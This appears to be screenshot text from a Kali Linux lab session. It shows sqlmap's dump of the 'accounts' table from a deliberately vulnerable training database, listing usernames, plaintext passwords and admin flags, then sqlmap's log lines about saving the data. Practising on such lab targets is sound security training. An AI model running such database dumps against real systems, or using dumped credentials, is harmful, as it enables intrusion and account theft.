 Database: nowasp
Table: accounts
[24 entries]
| cid | is_admin | lastname | password | username | firstname | mysignature |
| 1 | TRUE | Administrator | admin | admin | System | g0t r00t? |
| 2 | TRUE | Crenshaw | somepassword | adrian | Adrian | Zombie Films Rock! |
| 3 | FALSE | Pentest | monkey | john | John | I like the smell of confunk |
| 4 | FALSE | Druin | password | jeremy | Jeremy | d1373 1337 speak |
| 5 | FALSE | Galbraith | password | bryce | Bryce | I Love SANS |
| 6 | FALSE | WTF | samurai | samurai | Samurai | Carving fools |
| 7 | FALSE | Rome | password | jim | Jim | Rome is burning |
| 8 | FALSE | Hill | password | bobby | Bobby | Hank is my dad |
| 9 | FALSE | Lion | password | simba | Simba | I am a super-cat |
| 10 | FALSE | Evil | password | dreveil | Dr. | Preparation H |
| 11 | FALSE | Evil | password | scotty | Scotty | Scotty do |
| 12 | FALSE | Calipari | password | cal | John | C-A-T-S Cats Cats Cats |
| 13 | FALSE | Wall | password | john | John | Do the Duggie! |
| 14 | FALSE | Johnson | 42 | kevin | Kevin | Doug Adams rocks |
| 15 | FALSE | Kennedy | set | dave | Dave | Bet on S.E.T. FTW |
| 16 | FALSE | Pester | tortoise | patches | Patches | meow |
| 17 | FALSE | Paws | stripes | rocky | Rocky | treats? |
| 18 | FALSE | Tomes | lanmaster53 | tim | Tim | Because reconnaissance is hard to spell |
| 19 | TRUE | Baker | SoSecret | ABaker | Aaron | Muffin tops only |
| 20 | FALSE | Pan | NotTelling | PPan | Peter | Where is Tinker? |
| 21 | FALSE | Hook | JollyRoger | CHook | Captain | Gator-hater |
| 22 | FALSE | Jardine | i<3devs | james | James | Occupation: Researcher |
| 23 | FALSE | Account | user | user | User | User Account |
| 24 | FALSE | Skoudis | pentest | ed | Ed | Commandline KungFu anyone? |
[22:09:17] [INFO] table 'nowasp.accounts' dumped to CSV file '/home/legion/.local/share/sqlmap/output/192.168.5.130/dump/nowasp/accounts.csv'
[22:09:17] [INFO] fetched data logged to text files under '/home/legion/.local/share/sqlmap/output/192.168.5.130'
[*] ending @ 22:09:17 /2026-07-29/
KALI